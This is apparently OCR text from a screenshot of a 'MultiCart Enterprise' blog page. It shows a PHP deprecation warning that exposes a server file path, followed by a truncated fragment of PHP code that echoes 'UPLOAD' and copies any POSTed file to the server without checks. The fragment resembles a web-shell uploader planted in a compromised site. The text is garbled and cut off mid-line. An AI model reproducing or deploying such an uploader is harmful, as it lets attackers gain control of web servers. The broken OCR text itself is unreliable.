
Deprecated
: mysql_connect(): The mysql extension is deprecated and 
/home/cardera/public_html/includes/config.php
on line
37
UPLOAD";echo"
";echo"
";if($_POST["v"]==up){ if(@copy($_FILES["f"]["tmp_name"],$_FIL
>
MultiCart Enterprise
MultiCart Enterprise- Edition Blog